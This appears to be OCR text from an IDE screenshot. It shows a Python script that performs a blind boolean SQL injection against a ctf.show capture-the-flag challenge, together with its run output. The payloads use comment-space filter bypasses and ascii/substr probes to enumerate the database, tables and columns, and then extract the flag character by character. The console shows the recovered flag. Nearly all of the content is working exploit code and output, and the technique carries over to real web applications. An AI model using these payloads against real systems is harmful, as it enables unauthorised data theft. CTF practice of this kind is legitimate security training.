 python_project
Version control
jjsimida
Project
python_project D:\BaiduNetdiskDownload\py
venv library root
jjsimida.py
main.py
whatch_shit.py
External Libraries
Scratches and Consoles
jjsimida.py
3 4
1 import requests
2
3 url = 'http://9d1bf0f8-9f4f-4cd2-bd17-a1024a0d065c.challenge.ctf.show/index.php?id=-1/**/or/**/'
4 name = ''
5
6 # 循环45次( 循环次数按照返回的字符串长度自定义)
7 for i in range(1, 45):
8 # 获取当前使用的数据库
9 # payload = 'ascii(substr(database()from/**/%d/**/for/**/1))=%d'
10 # 获取当前数据库的所有表
11 # payload = 'ascii(substr((select/**/group_concat(table_name)/**/from/**/information_schema.tables/**/where/**
12 # 获取flag表的字段
13 # payload = 'ascii(substr((select/**/group_concat(column_name)/**/from/**/information_schema.columns/**/where/
14 # 获取flag表的数据
15 payload = 'ascii(substr((select/**/flag/**/from/**/flag)from/**/%d/**/for/**/1))=%d'
16 count = 0
17 print('正在获取第 %d 个字符' % i)
Run
jjsimida
数据库名/表名/字段名/数据: ctfshow{cca663eb-7370-47ab-b1d3-46ebe991a4
正在获取第 43 个字符
数据库名/表名/字段名/数据: ctfshow{cca663eb-7370-47ab-b1d3-46ebe991a45
正在获取第 44 个字符
数据库名/表名/字段名/数据: ctfshow{cca663eb-7370-47ab-b1d3-46ebe991a456
Process finished with exit code 0
python_project
3:97 (89 chars) CRLF UTF-8 4 spaces Python 3.8 (python_project)